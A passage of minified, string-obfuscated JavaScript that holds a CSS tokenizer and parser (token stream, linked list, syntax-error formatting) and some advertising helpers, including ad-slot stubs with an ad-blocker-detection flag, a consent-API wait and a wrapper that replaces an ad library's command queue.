nt={};h.r(nt),h.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Vi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>No,Declaration:()=>Vo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>ms,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>Is,Hash:()=>Rs,IdSelector:()=>Vs,Identifier:()=>qs,Layer:()=>Qs,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>ma,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Ca,Percentage:()=>La,PseudoClassSelector:()=>Fa,PseudoElementSelector:()=>Xa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Pc,TypeSelector:()=>Bc,UnicodeRange:()=>il,Url:()=>ml,Value:()=>wl,WhiteSpace:()=>Al});var rt=h(9141),it=h(9324),ot=h(222),st=h(7549),at=h(8485);class ct{constructor(t){const e=a1f;this[e(326)]=t,(0,at.A)(this,e(2066),void 0),(0,at.A)(this,e(2273),void 0),(0,at.A)(this,e(1333),void 0)}[t(2120)](){this[t(2586)]()}[t(2586)](){const e=t;try{if(!this[e(326)]())return}catch(t){return t instanceof Error?st.A[e(2321)](t,e(716)[e(2304)](t[e(1021)]),t[e(2472)]):(st.A[e(2321)](t,e(760)[e(2304)](t[e(649)]()),t[e(2472)]),t=new Error(t[e(649)]())),void st.A[e(290)](e(2598),e(3082)+t[e(649)]())}let n=100;this[e(2273)]!==document[e(2775)][e(2900)]&&(this[e(2273)]=document[e(2775)][e(2900)],this[e(2066)]=(new Date)[e(1708)]()),this[e(1333)]!==window[e(218)]&&(this[e(1333)]=window[e(218)],this[e(2066)]=(new Date)[e(1708)]()),(new Date)[e(1708)]()-this[e(2066)]>6e4&&(n=1001),window[e(2495)]((()=>this[e(2586)]()),n)}}var lt=h(3189),ut=h(2691),dt=h(11),ht=h(1783),ft=h(5180),mt=h(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1306)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(194),e],["as",n],[i(2900),r]]);o&&s[i(2202)](i(549),"");const a=document[i(1707)](i(295));s[i(1619)](((t,e)=>a[i(321)](e,t))),document[i(2667)][i(1276)](a)},gt=e=>{const n=t,r=document[n(1707)](n(295));r[n(194)]=n(2726),r[n(2900)]=e,document[n(2667)][n(1276)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(1034)]((t=>({id:t.id,refresh:t[i(147)][i(2169)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=h(1221);function vt(e){const n=t;return n(2382)===function(t){const e=n;try{return new URL(t)[e(368)][e(2013)](e(1365))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(2393)]((t=>void 0!==t[n(666)])),i=new Set(r[n(1034)]((t=>t[n(666)].id)));for(const t of i){const i=r[n(2393)]((e=>e[n(666)].id===t)),o=i[n(1034)]((t=>t[n(666)][n(2959)])),s=o[n(1089)](((t,e)=>t+e),0);let a=Math[n(1900)]()*s;const c=o[n(323)]((t=>(a-=t)<0)),l=i[n(2393)](((t,e)=>e!==c));e=e[n(2393)]((t=>!l[n(2773)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1f;window[t(564)]&&window[t(564)](t(2624),2,(r=>{const i=t;i(2593)!==r[i(1832)]&&!1!==r[i(2019)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=h(5466),At=h(3772),_t=h(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(2179)](n(1989)),null!==(r=window[n(2812)])&&void 0!==r&&r[n(1543)])return;const i=window[n(2812)]||[];window[n(2812)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(516)]())zt(t);const o=t=>{const e=n;e(1624)===t[e(1352)]?t[e(2552)](...t[e(2654)]):e(217)===t[e(1352)]?t[e(2552)]():e(1908)===t[e(1352)]&&t[e(1595)]()},s=window[n(378)]||[];window[n(378)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Ct=3,Nt=4,Wt=5,It=7,Lt=9,jt=10,Ot=11,Ut=12,Rt=13,Ft=14,Pt=15,Ht=16,qt=17,Dt=18,Xt=19,Zt=20,Vt=21,Bt=22,Jt=23,Yt=24,Gt=25,Qt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Qt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1306)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function fe(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function me(t,e,n){return 13===n&&10===fe(t,e+1)?2:1}function pe(e,n,r){let i=e[t(843)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1306)])return!1;if(n<0||r>e[o(1306)])return!1;for(let t=n;t<r;t++){const r=i[o(843)](t-n);let s=e[o(843)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1306)]&&oe(e[r(843)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1306)]&&Kt(e[r(843)](n));n++);return n}function ve(e,n){const r=t;if($t(fe(e,(n+=2)-1))){for(const t=Math[r(2761)](e[r(1306)],n+5);n<t&&$t(fe(e,n));n++);const t=fe(e,n);oe(t)&&(n+=me(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(!ne(t)){if(!se(t,fe(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(843)](n);if(43!==i&&45!==i||(i=e[r(843)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(843)](n)),46===i&&Kt(e[r(843)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(843)](n+1),45!==i&&43!==i||(t=1,i=e[r(843)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1306)];n++){const t=e[r(843)](n);if(41===t){n++;break}se(t,fe(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1306)]&&!$t(e[n(843)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(1248)](r)}const _e=[t(792),t(818),t(883),t(2426),t(2080),t(442),t(2779),t(520),t(2862),t(3109),t(1032),t(202),t(1700),t(2914),t(1488),t(579),t(2312),t(1037),t(2926),t(1732),t(1456),t(2372),t(238),t(1002),t(3030),t(708)];function ze(e=null,n){const r=t;return null===e||e[r(1306)]<n?new Uint32Array(Math[r(607)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1791)],i=r[n(1306)],o=r[n(1306)]>0?le(r[n(843)](0)):0,s=ze(e[n(2060)],i),a=ze(e[n(715)],i);let c=e[n(2713)],l=e[n(418)];for(let t=o;t<i;t++){const e=r[n(843)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(843)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2060)]=s,e[n(715)]=a,e[n(1210)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(800)](e,n,r,i),this[o(2060)]=null,this[o(715)]=null}[t(800)](e="",n=0,r=1,i=1){const o=t;this[o(1791)]=e,this[o(3088)]=n,this[o(2713)]=r,this[o(418)]=i,this[o(1210)]=!1}[t(1011)](e,n){const r=t;return this[r(1210)]||Se(this),{source:n,offset:this[r(3088)]+e,line:this[r(2060)][e],column:this[r(715)][e]}}[t(2880)](e,n,r){const i=t;return this[i(1210)]||Se(this),{source:r,start:{offset:this[i(3088)]+e,line:this[i(2060)][e],column:this[i(715)][e]},end:{offset:this[i(3088)]+n,line:this[i(2060)][n],column:this[i(715)][n]}}}}const Ee=16777215,Te=24,Ce=new Uint8Array(32);function Ne(t){return 0!==Ce[t]}Ce[Tt]=Bt,Ce[Vt]=Bt,Ce[Xt]=Zt,Ce[Jt]=Yt;class We{constructor(e,n){this[t(800)](e,n)}[t(1176)](){const e=t;this[e(469)]=!1,this[e(2007)]=-1,this[e(3039)]=0,this[e(1655)]=this[e(1061)],this[e(1821)]=this[e(1061)]}[t(800)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1306)],o=ze(this[r(1992)],e[r(1306)]+1),s=ze(this[r(462)],e[r(1306)]+1);let a=0,c=-1,l=0,u=e[r(1306)];this[r(1992)]=null,this[r(462)]=null,s[r(2417)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ce[o[t]>>Te]}else Ne(t)&&(u=r,l=Ce[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1791)]=e,this[r(1061)]=-1===c?0:c,this[r(2022)]=a,this[r(1992)]=o,this[r(462)]=s,this[r(1176)](),this[r(2188)]()}[t(2014)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e]>>Te:Mt}[t(2441)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return r}return Mt}[t(545)](e){const n=t;return(e+=this[n(2007)])<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1791)][n(1306)]}[t(1787)](e){const n=t;for(let t=this[n(2007)];t<this[n(2022)];t++){const r=this[n(1992)][t]>>Te;if(r!==Rt&&r!==Gt&&0==e--)return t-this[n(2007)]}return Mt}[t(976)](e,n){const r=t;return(e+=this[r(2007)])<this[r(2022)]&&ge(this[r(1791)],this[r(1992)][e-1]&Ee,this[r(1992)][e]&Ee,n)}[t(2950)](e){const n=t;return e===this[n(2007)]?this[n(1655)]:e>0?e<this[n(2022)]?this[n(1992)][e-1]&Ee:this[n(1992)][this[n(2022)]]&Ee:this[n(1061)]}[t(1936)](e){const n=t;return this[n(1791)][n(1820)](e,this[n(1655)])}[t(1443)](e){const n=t;return this[n(462)][this[n(2007)]]<e}[t(273)](e,n){const r=t;return n?this[r(2014)](n)===Lt&&this[r(1791)][r(843)](this[r(545)](n))===e:this[r(3039)]===Lt&&this[r(1791)][r(843)](this[r(1655)])===e}[t(2403)](e){const n=t;let r=this[n(2007)]+e;r<this[n(2022)]?(this[n(2007)]=r,this[n(1655)]=this[n(1992)][r-1]&Ee,r=this[n(1992)][r],this[n(3039)]=r>>Te,this[n(1821)]=r&Ee):(this[n(2007)]=this[n(2022)],this[n(2188)]())}[t(2188)](){const e=t;let n=this[e(2007)]+1;n<this[e(2022)]?(this[e(2007)]=n,this[e(1655)]=this[e(1821)],n=this[e(1992)][n],this[e(3039)]=n>>Te,this[e(1821)]=n&Ee):(this[e(469)]=!0,this[e(2007)]=this[e(2022)],this[e(3039)]=Mt,this[e(1655)]=this[e(1821)]=this[e(1791)][e(1306)])}[t(841)](){const e=t;for(;this[e(3039)]===Rt||this[e(3039)]===Gt;)this[e(2188)]()}[t(2544)](e,n){const r=t;let i=e,o=0,s=0;t:for(;i<this[r(2022)]&&(o=this[r(462)][i],!(o<e));i++)switch(s=i>0?this[r(1992)][i-1]&Ee:this[r(1061)],n(this[r(1791)][r(843)](s))){case 1:break t;case 2:i++;break t;default:Ne(this[r(1992)][i]>>Te)&&(i=o)}this[r(2403)](i-this[r(2007)])}[t(1594)](e){const n=t;for(let t=0,r=this[n(1061)];t<this[n(2022)];t++){const i=r,o=this[n(1992)][t],s=o&Ee;r=s,e(o>>Te,i,s,t)}}[t(2068)](){const e=t,n=new Array(this[e(2022)]);return this[e(1594)](((t,r,i,o)=>{const s=e;n[o]={idx:o,type:_e[t],chunk:this[s(1791)][s(1820)](r,i),balance:this[s(462)][o]}})),n}}function Ie(e,n){const r=t;function i(t){return t<c?e[a1f(843)](t):0}function o(){return d=xe(e,d),ae(i(d),i(d+1),i(d+2))?(l=Ut,void(d=ye(e,d))):37===i(d)?(l=Ot,void d++):void(l=jt)}function s(){const t=a1f,n=d;return d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const 